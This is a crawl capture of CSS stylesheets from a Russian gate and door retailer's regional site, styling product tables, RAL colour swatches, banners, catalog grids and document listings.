        text-align: center !important;
        font-size: 10px;
    }
}

@media only screen and (min-width:570px) and (max-width:905px) {
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-right: 10px;
    }
    .teh-table .bridgeHeight {
        display: table-cell;
    }
    .teh-table .sm-table .text-left {
        text-align: center !important;
        vertical-align: middle;
    }
    .teh-table .sm-table div.xs-text {
        border-top: 1px solid #bfbfc0;
        text-align: center !important;
    }
}

@media only screen and (min-width:906px) {
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-right: 10px;
    }
    .teh-table .bridgeHeight {
        display: table-cell;
        vertical-align: middle;
    }
    .teh-table .sm-table .text-left {
        padding-right: 5px;
        display: table-cell;
        vertical-align: middle;
    }
    .teh-table .sm-table div.xs-text {
        border-left: 1px solid #bfbfc0;
        padding-left: 10px;
        display: table-cell;
        vertical-align: middle;
    }
}

.main-techspecs {
    color: #595959;
    font-size: 14px;
    line-height: 22px;
    padding: 25px 0 30px;
}

.main-techspecs .gridsizes {
    font-family: "Myriad Pro Light", sans-serif;
    font-family: Arial, Helvetica, sans-serif\0/;
    line-height: 1em;
    border-collapse: collapse;
    color: #58586f;
    table-layout: fixed;
    font-size: 16px;
}

.main-techspecs .gridsizes th {
    padding: 4px;
    border: 1px solid #FFFFFF;
    background-color: #ffffff;
    text-align: right;
    font-size: 18px\0/;
}

.main-techspecs .gridsizes td {
    padding: 2px;
    border: 2px solid #ffffff;
    background-color: #e8ddf6;
    font-size: 18px\0/;
}

.main-techspecs .gridsizes td.vertical {
    text-align: -webkit-center;
    filter: flipv fliph;
    background: #fff;
    border: 1px solid #FFFFFF;
}

.main-techspecs .gridsizes td.cell-text {
    border: 1px solid #ffffff;
    background-color: #ffffff;
    text-align: left;
    vertical-align: bottom;
}

.main-techspecs .gridsizes td.spring-order {
    background-color: #eaebeb;
}

.main-techspecs .gridsizes .wide {
    width: 50px;
}

.main-techspecs .gridsizesPic img {
    width: 100%;
}

.main-techspecs .gridsizesPic2 img {
    width: 72%;
}

.main-techspecs h3 {
    color: #282828;
    font-size: 20px;
    font-weight: 200;
    text-align: center;
    margin: 20px 0 10px;
}

.main-techspecs-header {
    padding: 20px 0 30px;
    text-align: center;
}

.main-techspecs ul.mount-list {
    margin: 0 auto;
    display: block;
}

.main-techspecs ul.mount-list .img-row {
    margin: 15px 0;
    width: 100%;
    float: left;
}

.main-techspecs ul.mount-list .img-row .thumbnail {
    padding: 0 5px;
    float: left;
    text-align: center;
}

.main-techspecs ul.mount-list .img-row .thumbnail .captionNew {
    margin-top: -10px;
    padding: 0 0 0 10px;
    line-height: 20px;
}

.main-techspecs .gridsizes td.vertical p {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    -webkit-writing-mode: vertical-rl;
    writing-mode: tb-rl;
}

@media only screen and (max-width:906px) {
    body .width33 {
        width: 100%;
        display: block;
    }
    .gridsizes {
        min-width: 800px;
    }
    .main-techspecs,
    .assortiment {
        overflow-x: scroll;
    }
}

.table-colors {
    margin-bottom: 20px;
    font-weight: normal;
}

.table-colors>thead>tr>th,
.table-colors>tbody>tr>th {
    font-size: 14px;
}

.table-colors>thead>tr:first-child>th[data-txt] {
    background: rgb(132, 41, 139) none repeat scroll 0 0;
    color: #ffffff;
    font-family: "Myriad Pro Regular";
    font-size: 18px;
    font-weight: bold;
    padding: 2px;
}

.table-colors>thead>tr>th {
    text-align: center;
    color: #505050;
    padding: 7px 10px;
}

.table-colors>tbody>tr>th {
    color: #ffffff;
    width: 290px;
    text-align: left;
    border-bottom: 7px solid rgb(247, 247, 247);
    padding: 4px 10px;
}

.table-colors>tbody>tr>td,
#table-obob {
    border-bottom: 1px solid rgb(219, 219, 219);
    padding: 4px 0;
    text-align: center;
}

.table-colors>tbody>tr:last-child>td,
.table-colors>tbody>tr:first-child>td[rowspan] {
    border-bottom: 0px solid rgb(255, 255, 255);
}

.assortiment {
    margin-top: 20px;
    clear: both;
    padding-top: 50px;
}

.assortiment table {
    background: rgb(247, 247, 247);
}

.assortiment .replacingPhoto img {
    width: 100%;
}

.assortiment .ral9016 {
    background-color: rgb(241, 240, 234) !important;
    color: #646464 !important;
}

.assortiment .ral8014 {
    background-color: rgb(74, 53, 38)!important;
}

.assortiment .ral9006 {
    background-color: rgb(161, 161, 160) !important;
}

.assortiment .ral8017 {
    background-color: rgb(68, 47, 41) !important;
}

.assortiment .ral7016 {
    background-color: rgb(56, 62, 66) !important;
}

.assortiment .ral6005 {
    background-color: rgb(17, 66, 50) !important;
}

.assortiment .ral5010 {
    background-color: rgb(0, 79, 124)!important;
}

.assortiment .ral3004 {
    background-color: rgb(107, 28, 35) !important;
}

.assortiment .ral1015 {
    background-color: rgb(230, 210, 181) !important;
    color: #646464 !important;
}

.assortiment .ral703 {
    background-color: rgb(25, 53, 58) !important;
}

.assortiment .ral704 {
    background-color: rgb(22, 40, 42) !important;
}

.assortiment .golden-oak {
    background: url(/images/product/gate/8_golden_oak.jpg) repeat left top;
}

.assortiment .dark-oak {
    background: url(/images/product/gate/8_oak.jpg) repeat left top;
}

.assortiment .cherry {
    background: url(/images/product/gate/8_cherry.jpg) repeat left top;
}

.assortiment .options-item {
    padding: 30px 0;
    border-top: 1px dotted #6e6e6e;
    border-bottom: 1px dotted #6e6e6e;
    margin-bottom: 15px;
    width: 100%;
    display: table;
    margin-bottom: 50px;
}

.assortiment .options-item .table {
    width: auto;
    margin: 0 auto;
}

.assortiment .options-item .thumbnail {
    text-align: center;
    display: inline-block;
    float: left;
    padding: 0;
    margin: 10px 40px 10px 0;
}

.assortiment .options-item .thumbnail .thumb-window {
    max-width: 192px;
    display: inline-block;
    text-align: center;
}

.assortiment .options-item .thumbnail .thumb-window img {
    margin-bottom: -4px;
}

.assortiment .options-item.thumbnail:last-child {
    margin-right: 0;
}

.assortiment .options-item .thumbnail>a>img {
    position: relative;
}

.assortiment .options-item .thumbnail .caption {
    font-size: 15px;
    /*text-transform: uppercase;*/
    text-align: center;
    padding: 6px;
    background-color: #f3f2f2;
    width: 100%;
    height: 54px;
}

.assortiment .options-item .thumbnail .caption p {
    display: inline-block;
    vertical-align: middle;
    color: black;
    text-align: center;
    margin-bottom: 0;
}

.assortiment .options-item .thumbnail .caption span {
    font-size: 11px;
}

.assortiment .options-item .thumbnail .caption:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.assortiment .options-item .thumbnail.ass-tipi {
    float: none;
}

.assortiment .options-item .thumbnail.ass-tipi .thumb-window {
    max-width: 400px;
}

.assortiment .ral5015 {
    background-color: rgb(40, 116, 178) !important;
    color: #646464 !important;
}

.gallery-sg {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.gallery-sg img {
    margin: 10px 20px 10px 0;
    border: 5px solid #ededed;
}

.table-max {
    width: 100%;
}

.width33 {
    list-style: none;
    width: 33%;
}

.width33 li:before {
    display: none;
}

@media only screen and (min-width:906px) {
    .code-filt-COLOR_HL {
        width: 16%;
        margin-left: 18px;
    }
}

.info .data.data-without-pict .name.aprimary {
    display: flex!important;
    height: 60px;
    align-items: center;
    justify-content: center;
}

section#navesy_banner {
    text-align: left;
    margin-bottom: 60px;
}

section#navesy_banner .banner_text_new {
    text-align: left;
    font-size: 42px;
    color: white;
    font-weight: 500;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

section#navesy_banner .banner_button {
    top: unset;
    position: relative;
    margin: 0px;
    width: fit-content;
    z-index: 1;
}

section#navesy_banner .banner_button a.widget1 {
    margin: 0px;
    white-space: nowrap;
    width: fit-content;
}

section#navesy_banner .main_banner:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgb(38 63 68 / 43%);
}

section#navesy_banner .main_banner {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}

div#navesy_vitrina .navesy-item-wr {
    position: relative;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}

div#navesy_vitrina .navesy-item-wr .row.image .col.col-md-12:before {
    content: '';
    position: absolute;
    width: calc(100% - 30px);
    height: 100%;
    background: rgba(0, 0, 0, 0.25);
    left: 15px;
    top: 0;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info .data {
    background: transparent;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info .data .name.aprimary {
    margin: 0px;
    color: white;
    font-weight: 600;
    text-shadow: 1px 1px 4px rgba(0, 0, 0);
}

div#navesy_vitrina h2.new_h2.text-center {
    margin-bottom: 40px;
}

.navesy-count-price-wr {
    position: absolute;
    bottom: 10px;
    display: flex;
    justify-content: space-between;
    width: 100%;
    color: white;
}

.navesy-count-price-wr>div {
    text-transform: uppercase;
    background: #fa6534;
    padding: 5px 4px 3px;
    font-size: 12px;
}

.navesy-count {
    border-radius: 0px 3px 3px 0px;
}

.navesy-price {
    border-radius: 3px 0px 0px 3px;
}

.navesy-cveta {
    display: flex;
    justify-content: space-around;
    justify-content: space-between;
}

.navesy-cveta-left {
    width: 30%;
}

.navesy-cveta-right {
    width: calc(70% - 30px);
    display: ;
}

.navesy-cveta-title {
    font-size: 20px;
    margin-bottom: 10px;
}

.n-cveta-wr {
    margin-top: 60px;
}

.n-price-wr {
    margin-top: 60px;
}

.n-preim-wr {
    margin-top: 60px;
}

.n-price-wr .sectiondescription {
    margin-bottom: 60px;
    padding: 0px;
}

.n-price-wr .sectiondescription td {
    border: 1px solid #eee;
    padding: 3px;
}

.n-mater-item {
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    border: 1px solid lightgray;
    transition: all .3s ease-in-out;
}

.n-mater-item:not(:first-child) {
    margin-top: 10px;
}

.n-mater-item span {
    position: absolute;
    bottom: -1px;
    z-index: 1;
    display: block;
    background: white;
    padding: 2px 15px;
    font-size: 14px;
    border-radius: 0px 10px 0px 10px;
    left: -1px;
}

.n-mater-item img {
    position: relative;
    display: block;
}

.n-cveta-colors-wr {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
}

.n-cveta-item {
    width: calc(25% - 10px);
    margin: 0px 5px;
    margin-bottom: 10px;
    min-height: 80px;
    border-radius: 15px;
    border: 1px solid lightgray;
    position: relative;
    transition: all .3s ease-in-out;
}

.n-cveta-item span {
    background: white;
    display: block;
    padding: 3px 10px;
    width: fit-content;
    font-size: 12px;
    border-radius: 0px 5px 0px 13px;
    position: absolute;
    bottom: 0;
    left: 0;
}

.n-cveta-item:hover {
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.25);
}

.n-mater-item {
    min-height: 80px;
    max-height: 80px;
    position: relative;
}

.n-mater-item:hover {
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.25);
}

section.seo-text2-block.navesy {
    margin-top: 60px;
}

.n-preim-wr .cardAdvant {
    text-align: center;
    margin-top: 20px;
}

.n-cveta-wr.hide_mat .navesy-cveta-left {
    display: none;
}

.n-cveta-wr.hide_mat .navesy-cveta-right {
    width: 100%;
}

@media (max-width: 900px) {
    .n-cveta-item {
        width: calc(33% - 10px);
    }
    .navesy-cveta {
        flex-direction: column;
    }
    .navesy-cveta-left {
        width: 100%;
        margin-bottom: 25px;
    }
    .navesy-cveta-right {
        width: 100%;
    }
}

.peregruzh-item-img img {
    width: 70%;
    margin: 10px;
}

section.peregruzh-preim {
    margin: 60px 0px;
    display: block;
}

.peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
    width: calc(100% / 6);
    margin-bottom: 20px;
}

@media (max-width: 992px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 3);
    }
}

@media (max-width: 500px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 2);
    }
}

.peregruzh-wr.row {
    display: flex;
    flex-wrap: wrap;
}

section.DELETE_F_FLOAT * {
    float: none;
}

--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/styles/color.css?16968415208410
body_size: 1390
content:
/* simple color */
html h4, html .h4, html h6, html .h6,
h2 a:hover,
html .text-primary,
html ul > li:before,
html ol > li:before,
html .btn-link,
html body .aprimary,
html body a.aprimary,
html .wrapper input[type="checkbox"]:checked + label:after,
html .wrapper input[type="radio"]:checked + label:before,
html .fancybox-wrap input[type="checkbox"]:checked + label:after,
html .fancybox-wrap input[type="radio"]:checked + label:before,
html .wrapper input[type="checkbox"]:checked + .bx_filter_param_text:after,
html .wrapper input[type="radio"]:checked + .bx_filter_param_text:before,
html .wrapper .js-compare.checked:after,
html .mainform .calendar-wrap a:hover,
html .mainform .rating .rating-icon:hover,
html .mainform .rating .rating-icon.hover,
html header .contacts .phone span,
html footer .contacts .phone span,
html ul.nav-sidebar li.active > a,
html ul.nav-sidebar li.dropdown-submenu.showed > a,
html .pagination > li > a:hover,
html .pagination > li > a:focus,
html .pagination > li > span:hover,
html .pagination > li > span:focus,
html .catalogsorter .template a:hover,
html .catalogsorter .template a.selected,
html .backshare .detailback:hover i,
header.style2.no-border .navbar-default .navbar-nav > .active > a,
header.style2.border .navbar-default .navbar-nav > .active > a,
header.style4.no-border .navbar-default .navbar-nav > .active > a,
header.style4.border .navbar-default .navbar-nav > .active > a,
html .banner_title_whitewrap,
html .banner_desc_whitewrap {
	color: #0695b3;
}
@media (max-width: 991px) {
	header .navbar-default .navbar-nav > .active > a,
	header .navbar-default .navbar-nav .open > a,
	header .navbar-default .navbar-nav .open > a:focus {
		color: #0695b3;
	}
}
html .btn-primary,
html .label-primary,
html .nav-tabs > li.active > a,
html .nav-tabs > li.active > a:hover,
html .nav-tabs > li.active > a:focus,
html .pagination > .active > a,
html .pagination > .active > a:hover,
html .pagination > .active > a:focus,
html .pagination > .active > span,
html .pagination > .active > span:hover,
html .pagination > .active > span:focus,
html .owl-carousel.owl_banners_colors .owl-dots .owl-dot:hover span,
html .owl-carousel.owl_banners_colors .owl-dots .owl-dot.active span,
html .withdots .owl-dots .owl-dot:hover span,
html header.style2.color .main-menu-nav,
html .owlslider .owl-nav div:hover,
html .owl .owl-nav div:hover,
html header.style4.color .main-menu-nav,
html header.color .navbar-nav li,
html header.color .navbar-default .navbar-toggle,
html .smartfilter .bx_ui_slider_pricebar_V,
html .smartfilter .bx_ui_slider_handle:hover,
html .rs-banners-container .owl-theme .owl-dots .owl-dot.active span,
html .rs-banners-container .owl-theme .owl-dots .owl-dot:hover span,
html .rs-banners-container .rs-banners_infowrap .rs-banners_button,
html .rs-banners-container .rs-banners_bottom-line  {
	background-color: #0695b3;
}
@media (max-width: 991px) {
	html header.color .navbar-default .navbar-nav .dropdown-menu li > a,
	html header.color .navbar-default .navbar-nav .dropdown-menu li.active > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li > a {
		background-color: #0695b3;
	}
}
html .btn-default,
html .btn-primary,
html .nav-tabs > li.active > a,
html .nav-tabs > li.active > a:hover,
html .nav-tabs > li.active > a:focus,
html .pagination > .active > a,
html .pagination > .active > a:hover,
html .pagination > .active > a:focus,
html .pagination > .active > span,
html .pagination > .active > span:hover,
html .pagination > .active > span:focus,
html header .vertical_blue_line,
html .bx_filter_param_label.active .bx_filter_param_btn,
html .bx_filter_param_label:hover .bx_filter_param_btn,
html .smartfilter .bx_filter_popup_result:hover {
	border-color: #0695b3;
}
html footer {
	border-top-color: #0695b3;
}
html .smartfilter .bx_filter_popup_result:hover .arrow {
	border-right-color: #0695b3;
}
html header.style2,
html header .navbar .search-open,
html h2.coolHeading .secondLine,
html .h2.coolHeading .secondLine,
html footer .footer_logo_wrap,
html .owl_banners_colors,
html .dropdown-menu ul,
html ul.dropdown-menu,
html .shops .search_city ul.cities_list,
html body .popup-window.smartFilterSelectbox .popup-window-content ul {
	border-bottom-color: #0695b3;
}
.b-headcart .b-headcart__icon svg {
    fill: #0695b3;
}
.b-modern-head__slogan {
    border-color: #0695b3;
    color: #0695b3;
}
body .rs-banners_infowrap .rs-banners_info .rs-banners_price-button {
    background-color: #0695b3;
}

body .b-modern-head__logo svg {
    color: #0695b3;
}

@media (min-width: 767px) {
    .b-modern-head .b-headcart .b-headcart__link {
        border-color: #0695b3;
        background-color: #0695b3;
    }
    
    .b-modern-head .b-headcart .b-headcart__link:hover,
    .b-modern-head .b-headcart .b-headcart__link:focus,
    .b-modern-head .b-headcart .b-headcart__link:active {
        background-color: #067f99;
        border-color: #067f99;
    }
}
@media (min-width: 992px) {
	html header,
	header .main-menu-nav .dropdown-menu,
	html .smartfilter.ftype2 ul .bx_filter_prop > .body {
		border-bottom-color: #0695b3;
	}
    html header.style4 .b-headcart .b-headcart__link {
        background-color: #0695b3;
        border-color: #0695b3;
    }
    html header.style4 .b-headcart .b-headcart__link:hover,
    html header.style4 .b-headcart .b-headcart__link:focus, 
    html header.style4 .b-headcart .b-headcart__link.focus,
    html header.style4 .b-headcart .b-headcart__link:active, 
    html header.style4 .b-headcart .b-headcart__link.active
    html .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        background-color: #067f99;
        border-color: #067f99;
    }
    header.color .navbar-default .navbar-nav {
        background-color: #0695b3;
    }
}
/* header "M" */
html .logo .m .m1 {
	border-bottom-color: #0695b3;
}
html .logo .m .m2 {
	border-right-color: #0695b3;
}
/***********************************************************************/
/* darken color */
html header .navbar .nav > li > .search:hover {
	color: #067f99;
}
html .btn-default:hover,
html .btn-default:focus,
html .btn-default.focus,
html .btn-default:active,
html .btn-default.active,
html .btn-primary:hover,
html .btn-primary:focus,
html .btn-primary.focus,
html .btn-primary:active,
html .btn-primary.active,
html .open > .btn-primary.dropdown-toggle,
html .owl_banners_colors .owl-dots .owl-dot.active span,
html header.color .navbar-default .navbar-toggle:hover {
	background-color: #067f99;
}
@media (min-width: 992px) {
	header.color .navbar-default .navbar-nav li.active > a {
		background-color: #067f99;
	}
	header.color .navbar-default .navbar-nav li:hover > a,
	header.color .navbar-default .navbar-nav li.active > a:hover {
		background-color: #ebebeb;
	}
}
@media (max-width: 991px) {
	header.color .navbar-default .navbar-nav > li:hover > a,
	header.color .navbar-default .navbar-nav li.active > a,
	header.color .navbar-default .navbar-nav li.open > a,
	header.color .navbar-default .navbar-nav .open li.active > a,
	header.color .navbar-default .navbar-nav .open li.open > a,
	header.color .navbar-default .navbar-nav .dropdown-menu li > a:hover,
	header.color .navbar-default .navbar-nav .dropdown-menu li > a:focus,
	header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
	header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.open > a,
	header.color .navbar-default .navbar-nav .dropdown-menu li.open > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li.active.open > a {
		background-color: #067f99;
	}
}
html .btn-default:hover,
html .btn-default:focus,
html .btn-default.focus,
html .btn-default:active,
html .btn-default.active,
html .btn-primary:hover,
html .btn-primary:focus,
html .btn-primary.focus,
html .btn-primary:active,
html .btn-primary.active,
html .open > .btn-primary.dropdown-toggle {
	border-color: #067f99;
}


--- FILE ---
content_type: text/css
request_url: https://lipetsk.vorota-group.ru/bitrix/templates/vorota/custom/style.css?174886622413035
body_size: 3175
content:
html, body {
	overflow-x: hidden !important;
	overflow-y: auto !important;
	font-size: 16px;
}
/*
main {
  min-width: 300px;
  max-width: 500px;
}

.p-text {
  line-height: 1.75em;
  border-top: 3px solid;
  -webkit-border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
  -webkit-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
       -o-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
          border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
          border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
  border-image-slice: 1;
  border-width: 3px;
  margin: 0;
  padding: 40px;
  counter-increment: section;
  position: relative;
}

.p-text:nth-child(odd) {
  border-right: 3px solid;
  padding-left: 0;
}

.p-text:nth-child(even) {
  border-left: 3px solid;
  padding-right: 0;
}

.p-text:first-child {
  border-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.p-text:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.detail-img {
	object-fit: cover;
	display: block;
    max-width: 100%;
    width: auto;
    margin: 0 auto;
    position: relative;
    z-index: 20;
    height: auto;
    max-height: 500px;
}
*/
.show-sidebar {
	display: none;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_title h1,
.rs-banners_infowrap .rs-banners_info .rs-banners_title p {
	font-size: 34px;
	display: inline-block;
	width: auto;
	color: #fff;
	font-weight: 600;
}

.hidden-all {
	display: none !important;
}

.newslistcol .owl-item .item .data .name a {
	text-decoration: underline;
}

.l-modern-head  .aprimary,
footer .aprimary {
	font-size: 22px;
	text-decoration: none !important;
	margin-top: -6px;
	display: block;
	text-transform: uppercase;
}

.footer_copyright {
	padding: 10px 0;
	line-height: 1.4;
}

.footer_copyright .all_rights,
.footer_copyright .alfa_title {
	font-size: 13px;
}

.field-wrap .label-wrap,
.field-wrap label {
	font-size: 14px;
}

#breadcrumbs .main a {
	font-size: 16px;
}

#breadcrumbs li a,
#breadcrumbs li span {
	font-size: 14px;
}

.gallery .item a {
	min-height: unset;
}

.gallery .item img {
	width: 100%;
}

.gallery.row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.gallery .item .data {
	max-height: unset;
	min-height: unset;
}

.gallery .item .data {
	position: static;
	height: auto;
	padding: 10px 0;
}

.gallery .item .info {
	min-height: unset;
}

.gallery .item .data .name {
	max-height: unset;
	font-size: 16px;
	line-height: 1.2;
}
.rs-banners_infowrap .rs-banners_info .rs-banners_button {
	border: none !important;
	font-size: 16px !important;
}

.customerreviews.owl .item .in {
	height: 152px;
}

.widgets .widget0 span {
	display: block;
	width: 100%;
	line-height: 1.4;
	text-align: center;
	/*color: #969696;*/
}

.regions {
	display: inline-block;
	width: auto;
	margin: 0 0px;
}


.region_list .item {
	width: auto !important;
}

.region_list a {
	width: 100% !important;
}

/*Страницы каталога*/
/*Слайдер*/
.section-slider {
	margin: 24px 0;
}

.section-images-slider .slide {
	/* max-height: 400px; */
	height: auto;
}

.slick-next {
	right: 25px;
	z-index: 1;
} 

.slick-prev {
	left: 25px;
	z-index: 1;
}

.slick-prev:before,
.slick-next:before {
	font-size: 32px;
}

.slick-dots {
	bottom: 25px;
}

.slick-dots li:before {
	display: none;
}

.slick-dots li button:before {
	color: #fff;
	font-size: 14px;
}

.slick-dots li.slick-active button:before  {
	color: #fa6534;
	font-size: 14px;
}

.slider-btn { 
	position:absolute;top:50%;
	-webkit-transform:translatey(-50%);
	transform:translatey(-50%);
	background:none; 
	border:none; z-index: 1; 
	outline: none;
	height: 100%;
	opacity: 0.25;
	transition: all 0.3s;
}

.slider-btn img {
	max-width: 40px;
}

.slider-btn:hover {
	opacity: 1;
}

.slider-prev-btn {
	left: 0;
}
.slider-next-btn {
	right: 0;
}


/*Форма обратной связи*/
.section-callback {
	margin: 48px 0 24px;
	background-color: #fafafa;
	padding: 15px 25px 5px;
	border: 1px solid #ebebeb;
}

.specialist {
	margin: 24px 0;
}

.specialist img {
	border-radius: 50%;
	width: 100%;
	height: auto;
	margin: 0 auto;
}

.field-wrap.submit-button {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: flex-end;
}

.field-wrap.submit-button input {
	width: 100%;
	text-align: center;
	margin: 0;
}


/*каталог*/

.sectiondescription {
	margin-bottom: 10px;
	padding-bottom: 0;
}

.section-catalog {
	margin: 0;
}

.section-slider ~ .section-catalog {
	margin-top: 40px;
}

.section-catalog .products.showcase {
	display: flex;
	flex-wrap: wrap;
}

.section-catalog .products.showcase .item {
	min-height: unset;
}

.section-catalog .products .item {
	margin-bottom: 25px;
}

.section-catalog  .products .item .price.cool {
	font-size: 14px;
}

.section-catalog .item.custom-item .pic img {
	max-height: unset;
	margin: 0;
}

.section-catalog .item.custom-item .data {
	margin: 0;
	padding: 10px;
}

.section-catalog .item.custom-item .name {
	margin: 0px;
	margin-bottom: 5px;
	height: auto;
}

.section-catalog .item.custom-item .name a {
	color: #a7a7a7;
	text-decoration: none;
	transition: all 0.3s;
	font-size: 16px;
}

.section-catalog .item.custom-item .name a:hover {
	color: #717171;
}


/*Варианты комплектаций*/
.section-options {
	margin: 24px 0px;
}

.section-options .options {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.section-options .options .option-item {
	margin-bottom: 24px;
}

.section-options .options .option-item img {
	width: 100%;
	height: auto;
}


/*Преимущества*/
.section-benefits {
	margin: 48px 0 24px;
}

.section-benefits .benefits {
	/*background-color: #fafafa;*/
	/*padding: 15px 25px 5px;*/
	/*border: 1px solid #ebebeb;*/
}

.section-benefits .benefit {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: center;
	padding: 15px;
	padding-left: 0;
	margin-bottom: 20px;
	flex-direction: column;
}

.section-benefits .benefit .img {
	width: 25%;
    height: 25%;
	margin-right: 10px;
    border-radius: 100%;
    background: white;
    box-shadow: 0px 5px 15px rgba(0, 52, 86, 0.15);
    padding: 14px;
    margin-bottom: 10px;
    max-width: 65px;
}

.section-benefits .benefit .img img {
	width: 100%;
	height: auto;
}

.section-benefits .benefit .text {
	font-size: 18px;
	margin: 0;
	text-align: center;
}

.buyblock .input-group {
	margin-bottom: 8px;
}

.l-modern-head .aprimary {
	font-size: 22px;
}

.b-modern-head__slogan {
	font-size: 16px;
	padding-right: 0;
	max-width: 320px;
}

#sidebar {
	padding-top: 0;
}

/*Видео отзывы*/
.video-reviews {
	padding: 24px 0;
}
.video-reviews iframe {
	width: 100% !important;
	height: auto !important;
}


.h1.coolHeading, 
h1.coolHeading {
	padding-bottom: 4px;
	line-height: 30px;
	border-bottom: 1px solid #ebebeb;
	font-size: 26px;
}

.h1.coolHeading .secondLine, h1.coolHeading .secondLine {
	position: relative;
	top: 4px;
	border-bottom: 2px solid #0084c9;
}

html h1.coolHeading .secondLine {
	border-bottom-color: #FA6534;
}

body #canc .scorer {
	display: -webkit-inline-flex;
	display: -moz-inline-flex;
	display: -ms-inline-flex;
	display: -o-inline-flex;
	display: inline-flex;
	flex-wrap: wrap;
	margin-top: 20px;
	margin-bottom: 40px;
}

#canc .scorer .leftcol {
	height: auto;
	margin-right: 40px;
	margin-bottom: 20px;
}

body #canc .scorer .rightcol {
	width: auto !important;
	height: auto !important;
	position: static !important;
	left: 0 !important;
	top: 0 !important;
}

body #canc .scorer .rightcol .image-block {
	position: relative;
	margin-left: -15px;
}

body #canc.calsek .scorer .rightcol .image-block {
	margin-left: 0;
	width: 90%;
}

body #canc .scorer .rightcol .image-block img {
	width: 100%;
	height: auto;
}

body #canc .rlgates .hr-slider .ui-widget-content {
	width: 100% !important;
}
body #canc .rlgates .vr-slider .ui-widget-content {
	height: 100% !important;
}

body #canc.calcrol .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -10px !important;
	left: 25px !important;
	width: calc(100% - 45px) !important;
}

body #canc.calcrol .rlgates .vr-slider {
	top: auto !important;
	bottom: 12px !important;
	right: 5px !important;
	height: calc(100% - 24px) !important;
}

body #canc.calotk .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	left: 20px !important;
	bottom: -6px !important;
	width: calc(100% - 40px) !important;
}

body #canc.calotk .rlgates .vr-slider {
	right: 0 !important;
	top: auto !important;
	left: auto !important;
	bottom: 0 !important;
	height: calc(100% - 40px) !important;
}

body #canc.calsek .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -20px !important;
	width: 100% !important;
}

body #canc.calsek .rlgates .vr-slider {
	right: -20px !important;
	top: auto !important;
	bottom: 0 !important;
	height: 100% !important;
}

.docs a.doc {
	display: block;
	padding: 20px;
	border: 1px solid #dfdfdf;
	text-decoration: none !important;
	transition: all 0.3s;
	margin-bottom: 25px;
}

.docs a.doc:hover {
	border-color: #FA6534;
}

.docs a.doc .info {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	margin-bottom: 15px;
}

.docs .docs-row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.docs .doc__icon {
	display: inline-block;
	width: auto;
	position: relative;
}

.docs .doc__icon span {
	position: absolute;
	right: 5px;
	bottom: 2px;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
}

.docs .doc__title {
	font-size: 16px;
	margin-left: 15px;
}

.docs .doc__footer {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	justify-content: space-between;
}

.docs .doc__footer {
	font-size: 14px;
	text-transform: uppercase;
}
.docs .doc__footer button {
	padding: 5px 20px;
}

.row.docs {
	display: flex;
	flex-wrap: wrap;
}

.docs .item {
	margin-bottom: 20px;
}

.docs .item .data .info {
	max-height: none;
}

.docs .item .data .info.smaller {
	height: auto;
	max-height: none;
}


.action.row {
    margin-right: -5px;
    margin-left: -5px;
    display: flex;
    flex-flow: row wrap;
}


.b-share .b-share__handle {
  padding: 0px 10px 5px 2px !important;
}

